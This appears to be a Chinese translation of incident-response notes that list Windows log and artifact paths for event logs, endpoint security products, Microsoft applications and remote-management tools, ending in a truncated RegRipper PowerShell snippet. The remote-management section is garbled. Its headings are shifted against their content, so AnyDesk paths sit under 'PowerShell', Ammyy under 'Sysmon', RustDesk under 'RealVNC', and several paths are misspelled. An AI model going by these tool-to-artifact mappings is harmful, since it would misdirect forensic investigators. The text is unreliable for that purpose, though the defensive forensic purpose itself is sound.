
#### 杂项日志
还有一些其他日志你可能会在适当情况下提取
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Shell-Core%4Operational.evtx`
* 这可以提供从注册表运行键执行的洞察
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx`
* 对手可以使用 BITS 执行各种恶意行为
`C:\windows\System32\winevt\Logs\Microsoft-WindowsTaskScheduler%4Operational`
* 详细记录计划任务——尽管我们可能从其他地方获得这些遥测数据
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Firewall With Advanced Security%4Firewall.evtx`
* 如果威胁行为者运行了类似 `netsh advfirewall firewall add rule name="allow RemoteDesktop" dir=in protocol=TCP localport=3389 action=allow` 的命令,此日志会记录该操作。
### 安全产品日志
有时,提取其他安全解决方案的日志和文件也很有帮助。
许多上述内容取自 [Velociraptor 的 KAPE 实现](https://github.com/Velocidex/velociraptor/blob/master/artifacts/definitions/Windows/KapeFiles/Targets.yaml)
Bitdefender:
```
C:\ProgramData\Bitdefender\Endpoint Security\Logs\
C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\
C:\Program Files*\Bitdefender*\*\.db
C:\Program Files\Bitdefender\Endpoint Security\Logs\system\*\*.xml
C:\ProgramData\Bitdefender\Endpoint Security\Logs\Firewall\*.txt
```
Carbon Black
```
C:\ProgramData\CarbonBlack\Logs\*.log
C:\ProgramData\CarbonBlack\Logs\AmsiEvents.log
```
Cisco AMP
```
C:\Program Files\Cisco\AMP\*.db
```
Cylance / Blackberry
```
C:\ProgramData\Cylance\Desktop
C:\Program Files\Cylance\Desktop\log\* log
C:\ProgramData\Cylance\Desktop\chp.db
C:\ProgramData\Cylance\Optics\Log
```
Elastic Endpoint Security
```
C:\program files \elastic\endpoint\state\log
```
ESET:解析器可在 https://github.com/laciKE/EsetLogParser 获取
```
C:\ProgramData\ESET\ESET NOD32 Antivirus\Logs\
```
FireEye Endpoint Security
数据库已加密,因此无法轻松访问。 根据 Fireeye 文档,你可以通过命令 `xagt -g example_log.txt` 获取日志。
```
C:\ProgramData\FireEye\xagt\*.db
```
F-Secure
```
C:\Users\*\AppData\Local\F-Secure\Log\*\*.log
C:\ProgramData\F-Secure\Antivirus\ScheduledScanReports\
C:\ProgramData\F-Secure\EventHistory\event
```
Kaspersky
```
C:\Windows\system32\winevt\logs
```
Malware Bytes
```
C:\ProgramData\Malwarebytes\Malwarebytes Anti-Malware\Logs\mbam-log-*.xml
C:\PogramData\Malwarebytes\MBAMService\logs\mbamservice.log
C:\Users\*\AppData\Roaming\Malwarebytes\Malwarebytes Anti-Malware\Logs\
C:\ProgramData\Malwarebytes\MBAMService\ScanResults\
```
McAfee
```
C:\ProgramData\McAfee\Endpoint Security\Logs\*.log
C:\ProgramData\McAfee\Endpoint Security\Logs_Old\*
C:\ProgramData\Mcafee\VirusScan\*
C:\ProgramData\McAfee\VirusScan\Quarantine\quarantine\*.db
C:\ProgramData\McAfee\DesktopProtection\*.txt
```
Palo Alto Networks XDR
```
C:\ProgramData\Cyvera\Logs\*.log
```
Sentinel One:
```
C:\programdata\sentinel\logs\*.log, *.txt
C:\windows\System32\winevt\Logs\SentinelOne*.evtx
C:\ProgramData\Sentinel\Quarantine
```
Sophos:
```
C:\ProgramData\Sophos\Sophos Anti-Virus\logs\*.txt.
C:\ProgramData\Sophos\Endpoint Defense\Logs\*.txt
```
Symanetic
```
C:\ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Logs\
C:\Users\*\AppData\Local\Symantec\Symantec Endpoint Protection\Logs\
C:\Windows\System32\winevt\logs\Symantec Endpoint Protection Client.evtx
C:\ ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Quarantine\
```
Trend Micro
```
C:\ProgramData\Trend Micro\
C:\Program Files*\Trend Micro\Security Agent\Report\*.log,
C:\Program Files*\Trend Micro\Security Agent\ConnLog\*.log
```
Webroot:
`C:\ProgramData\WRData\WRLog.log`
### 其他 Microsoft 日志
Defender:
```
C:\ProgramData\Microsoft\Microsoft AntiMalware\Support\
C:\ProgramData\Microsoft\Windows Defender\Support\
C:\Windows\Temp\MpCmdRun.log
```
IIS(Web)日志 - 可能是特定于应用程序的日志目录和名称
```
C:\Windows\System32\LogFiles\W3SVC*\*.log
C:\Inetpub\logs\LogFiles\*.log
C:\inetpub\logs\LogFiles\W3SVC*\*.log,
C:\Resources\Directory\*\LogFiles\Web\W3SVC*\*.log
```
MSQL
`C:\Program Files\Microsoft SQL Server\*\MSSQL\LOG\ERRORLOG`
OneNote
```
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\*\FullTextSearchIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\Notifications\RecentNotebooks_SeenURLs
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\AccessibilityCheckerIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\NoteTags\*LiveId.db,
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\RecentSearches\RecentSearches.db
```
Teams
```
C:\Users\*\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams.microsoft.com_0.indexeddb.leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Local Storage\leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Cache\
C:\Users\*\AppData\Roaming\Microsoft\Teams\desktop-config.json,lazy_ntfs,JSON config file for Teams
C:\Users\*\AppData\Local\Packages\MicrosoftTeams_8wekyb3d8bbwe\LocalCache\Microsoft\MSTeams\Logs
```
OneDrive
```
C:\Users\*\AppData\Local\Microsoft\OneDrive\logs\
C:\Users\*\AppData\Local\Microsoft\OneDrive\settings\
C:\Users\*\OneDrive*\
```
PST & OSTs
```
C:\Users\*\Documents\Outlook Files\*.pst
C:\Users\*\Documents\Outlook Files\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.pst
C:\Users\*\AppData\Local\Microsoft\Outlook\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.nst
C:\Users\*\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\. #Attachments temporarily go here
```
Exchange:
```
C:\Program Files\Microsoft\Exchange Server\*\Logging\
C:\Windows\Microsoft.NET\Framework*\v*\Temporary ASP.NET Files\*\
C:\inetpub\wwwroot\aspnet_client\*\*\
C:\Inetpub\wwwroot\aspnet_client\system_web\*\*
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\*\*\
C:\Program Files\Microsoft\Exchange Server\*\TransportRoles\Logs\*\*.log
```
### 远程管理日志
Amelia Casley 和 Christopher 'Dope' Rodipe 负责整理这份列表
#### Chainsaw
**文件和注册表键**
* `C:\Windows\Action1\Logs\Action1_log_[date-time].log` — 历史记录、错误、系统通知、传入和传出连接。
* **时间戳格式:** YYMMDD HH:MM:SS
* **时区:** UTC
* `[REMOTE_SESSION_CONNECT]` — 建立远程会话。
* `[Session::Disconnect]` — 远程会话关闭(可能包括“closing relay socket”)。
* **已加载的实例 Deploy App:** Action1 用于部署或安装其他软件。
* **会话详细信息:** `LogonTime` — `YYYY/MM/DD HH:MM:SS`(UTC),显示登录时间和用户名。
* `C:\Windows\Action1\action1_remote.exe` — 远程控制会话执行文件的路径。
* `C:\Windows\Action1\action1_agent.exe` — 基本服务二进制文件。
* `C:\Windows\Action1\package_downloads` — 文件传输的暂存位置。
#### Sysmon
**文件和注册表键**
* `C:\ProgramData\AMMYY\access.log`
* **时间戳格式:** YYYYMMDD-HH:MM:SS.SSSSSS
* **时区:** 本地时间
* `PASSED authorization remoteId=-` — 远程会话开始。
* `ENDED authorized session, bytes recv/send` — 远程会话结束。
#### PowerShell
**文件和注册表键**
* `C:\ProgramData\AnyDesk\*.trace`
* `C:\ProgramData\AnyDesk\ad_svc.trace` — AnyDesk 服务日志
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `C:\Users\*\AppData\Roaming\AnyDesk\*.trace`
* `C:\Users\*\AppData\Roaming\AnyDesk\ad.trace` — 显示传入和传出连接。
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `anynet.any_socket - accepting from`(AnyDesk ID 的远程机器)
* `anynet.any_socket - logged in from`(远程机器的全局 IP 地址)
* `anynet.punch_connector - Spawning:`(远程机器的私有 IP 地址)
* `C:\Users\*\Videos\AnyDesk\*.anydesk`
* `C:\Users\*\AppData\Roaming\AnyDesk\connection_trace.txt`
* `C:\ProgramData\AnyDesk\connection_trace.txt`
* **时间戳格式:** YYYY-MM-DD, HH:MM
* 存储:
* 日期/时间远程访问
* 认证类型
* `User:` 从客户端(受害方)接受的
* `Passwd:` 远程机器上输入(威胁行为者)的密码
* `Token:` 使用存储的密码连接
* `C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\AnyDesk\*`
**事件日志**
* 安装到受害机器 — `System.evtx`(事件 ID: 7045)
* 密码通过命令行设置 — `Security.evtx`(事件 ID: 4688)
#### Action1
**文件和注册表键**
* `C:\Windows\Temp\AteraSetupLog.txt`
* `C:\Program Files\ATERA Networks\AteraAgent\log.txt`
* `C:\Program Files\ATERA Networks\AteraAgent\Packages\AgentPackageRunCommandInteractive\log.txt`
* **时间戳格式:** DD/MM/YYYY HH:MM:SS
* `Command:` 执行 PowerShell 命令及日期/时间
* `ReadStreamOutputAndWrite Message:` 命令响应
* 注册表
* `HKLM\SOFTWARE\ATERA Networks\AlphaAgent` → `IntegratorLogin`(威胁行为者的电子邮件)和 `AccountID`(租户账户 ID)
**事件日志**
* MSI 安装 — `Application.evtx`(事件 ID: 1033, 11707)
* 服务安装 — `System.evtx`(事件 ID: 7045)
* 文件传输可能以 base64 数据显示 — `Security.evtx`(事件 ID: 4688)
#### AmmyAdmin
**文件和注册表键**
* `C:\ProgramData\Bomgar-scc-(instance string)`
* `C:\ProgramData\bomgar-scc-(instance string)\proxy-settings-cc.ini` — 代理连接事件
* `C:\ProgramData\bomgar-scc-(instance string)\settings.ini`
#### AnyDesk
**文件和注册表键**
* `HKU\\SOFTWARE\Citrix\GoToMyPc\FileTransfer\History` — 主机名和传输文件的位置
* `HKLM\WOW6432Node\Citrix\GoToMyPc` — 配置和注册电子邮件
* `HKLM\WOW6432Node\Citrix\GoToMyPc\GuestInvite` — 发送的访客邀请
* `C:\Users\AppData\Roaming\GoTo\Logs\goto.log` 或 `goto.old.log` — 搜索 `remoteControlPermission` 以确认远程控制证据
### Atera
* `C:\\ProgramData\\Google\\Chrome Remote Desktop\host.json` 远程桌面连接的配置
* `host_owner` 将给出连接的电子邮件
* 持久化服务通常称为 `Chromoting` 或至少具有 Chrome 远程桌面路径
#### Bomgar / BeyondTrust
**文件和注册表键**
* `C:\ProgramData\ScreenConnect Client*`
* `C:\Program Files*\ScreenConnect Client*`
* `HKLM\System\CurrentControlSet\Services\ScreenConnect Client(*)`
* `C:\Windows\SysWOW64\config\systemprofile\AppData\Local\ScreenConnect Client(*)\user.config`
* `C:\Users\*\Documents\ConnectWiseControl\Temp\` — 文件执行
* `C:\Users\*\Documents\ConnectWiseControl\Files` — 文件传输
**事件日志**
* 安装 — `System.evtx`(事件 ID: 7045)、`Application.evtx`(事件 ID: 1033, 11707)
* 在受害方执行的命令 — `Security.evtx`(事件 ID: 4688)
* 传输的文件带有操作 'Transfer' — `Application.evtx`(事件 ID: 201)
* 云账户管理员连接 — `Application.evtx`(事件 ID: 100)
#### Citrix GoToMyPC
**文件和注册表键**
* Windows — `C:\Program Files\DWAgent\dwagent.log`
* Mac — `/Library/DWAgent/dwagent.log`
* **时间戳格式:** YYYY-MM-DD HH:MM:SS,sss
* `Open session` — 显示 ID、IP、节点
* `Close session` — 显示 ID、IP、节点
**有用的 grep**
* `, ip`
* `Open session`
* `Close session`
#### Chrome Remote Desktop
**文件**
* 无论 `GotoHTTP.exe` 安装在哪里,它都会在相同目录中创建 `gotohttp.ini`,其中包含配置详细信息
#### ConnectWise / ScreenConnect
**文件和注册表键**
* `C:\ProgramData\Kaseya\Log\Endpoint\Instance_KSAAS###############\KaseyaEndpoint\KaseyaEndpoint-YYYY-MM-DDTHH-MM-SSZ.zip` → `KaseyaEndpoint-YYYY-MM-DDTHH-MM-SSZ.log`
* **时间戳格式:**YYY-MM-DDTHH:MM:SS.SSSSSSZ [时区]
* 有用的 grep 用于成功认证的 IP 地址 — `Successfully connected to`
* `C:\ProgramData\Kaseya\Log\Endpoint\Instance_KSAAS###############\Session_92fb5231-0009-44af-bd31-425bf26b8060\KaseyaRemoteControlHost*\KaseyaRemoteControlHost*--YYYY-MM-DDTHH-MM-SSZ.log`
#### dwservice (DWagent)
**文件和注册表键**
* `C:\Program Files\Level\level.log` — 历史记录、错误、系统通知、传入和传出连接
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* **时区:** UTC
* `C:\Program Files (x86)\Level\Level.log` — 32 位变体,格式和时区相同
#### GotoHTTP
**文件和注册表键**
* `C:\ProgramData\LogMeIn\LogMeIn.log` — 安装、登录和文件传输
* **时间戳格式:** YYYY-MM-DD HH:MM:SS.SSS
* 如果 `received file sharing ticket` 存在,文件路径也可能在:
* `HKLM\Software\LogMeIn\V5\WebSvc\Shared\`
* 注册表键:
* `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run` — 自动运行条目
* `HKLM\SOFTWARE\LogMeIn\V5\FeatureHistory\remotecontrol` — 远程控制尝试计数
**事件日志**
* 从 IP 登录 — `Application.evtx`(事件 ID: 102)
* 会话开始和 IP — `Application.evtx`(事件 ID: 202)
* 会话结束 — `Application.evtx`(事件 ID: 205)
#### Kaseya
**文件和注册表键**
* `C:\Program Files\Mesh Agent\meshagent.log`
* **时间戳格式:** YYYY-MM-DD HH:MM:SS
#### Level
**文件和注册表键**
* `C:\Users\*\AppData\Roaming\mRemoteNG\mRemoteNG.log`
* `C:\Users\*\AppData\Roaming\mRemoteNG\confCons.xml`
* `C:\Users\*\AppData\Roaming\mRemoteNG\**10\user.config`
#### LogMeIn
**文件和注册表键**
* `C:\ProgramData\PDQ\PDQConnectAgent\PDQConnectAgent.db` — 包含临时文件和脚本运行的数据库
* `C:\ProgramData\PDQ\PDQConnectAgent\Downloads` — 下载的包和临时文件
**事件日志**
* `C:\Windows\System32\Winevt\Logs\PDQ.com.evtx` — 更新、临时文件和脚本运行期间
#### MeshCentral
**文件和注册表键**
* `C:\Windows\SysWOW64\rserver30\Radm_log.htm`
* `C:\Windows\System32\rserver30\Radm_log.htm`
* `C:\Windows\System32\rserver30\CHATLOGS\*\*.htm`
* `C:\Users\*\Documents\ChatLogs\*\*.htm`
#### mRemoteNG
**文件和注册表键**
* `C:\ProgramData\RealVNC-Service\vncserver.log`
* `C:\ProgramData\RealVNC-Service\vncserver.log.bak`
* **时间戳格式:** YYYY-MM-DDTHH:MM:SS.SSS
* **时区:** UTC
* 有用的 grep — `Connections: authenticated:|Connections: disconnected:`
* 注册表
* `HKU\\SOFTWARE\RealVNC\vncviewer\MRU` — 外部 IP 地址历史记录
**事件日志**
* `Application.evtx`(事件 ID: 256)— 连接和断开连接,包括 IP 地址
#### PDQ Connect Agent
**文件和注册表键**
* `C:\Program Files (x86)\Remote Utilities - Host\Logs\rut_log_YYYY-MM.html`
* **时间戳格式:** DD-MM-YYYY HH:MM:SS.SSS
* **时区:** UTC
* 有用的 grep 用于连接事件 — `Access granted | Remote screen connection. Started`
#### RAdmin
**文件**
* `C:\Program Files\Remotely\ConnectionInfo.json` — 包含配置信息,包括域/IP。
* `C:\ProgramData\Remotely\Logs\Remotely_Agent\LogFile_YYYY-MM-DD.log`
* 时间戳格式:YYYY-MM-DD HH:MM:SS.SSS
* 时区:主机时区
#### RealVNC
**文件和注册表键**
* `C:\Windows\ServiceProfiles\LocalService\AppData\Roaming\RustDesk\log\server\RustDesk_rCURRENT.log` — 服务器的公共 IPv4 地址
* `C:\Users\*\AppData\Roaming\RustDesk\log\RustDesk_rCURRENT.log` — 服务器的公共 IPv4 地址
* `C:\Windows\ServiceProfiles\LocalService\AppData\Roaming\RustDesk\log\server\RustDesk_r*.log` — 连接时间
* `C:\Users\*\AppData\Roaming\RustDesk\log\server\RustDesk_r*.log` — 连接时间
#### 远程实用程序代理
**文件和注册表键**
* `C:\ProgramData\SimpleHelp\simpleinstaller.log` — 安装活动
* `C:\ProgramData\JWrapper-Remote Access\logs\` — 应用程序活动和连接的域
* `Remote Access-Remote Access Session-YYYY-MM-DD-HH-MM-SS-SSS-pidXXXXX.log` — 远程会话特定日志
* `C:\ProgramData\JWrapper-Remote Access\JWAppsSharedConfig\serviceconfig.xml` — RMM 配置,包括回调 IP
**有用的 grep**
* `jwdyna_AutomaticCustomerHost=`
* `jwdyna_update_url=`
* `> reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\reg_ripper_output.txt}
#run with timeline option
GCI "C:\registry_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE, *.dat, *.hve | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -aT >> timelined_reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\timeline_reg_ripper_output.txt}
```

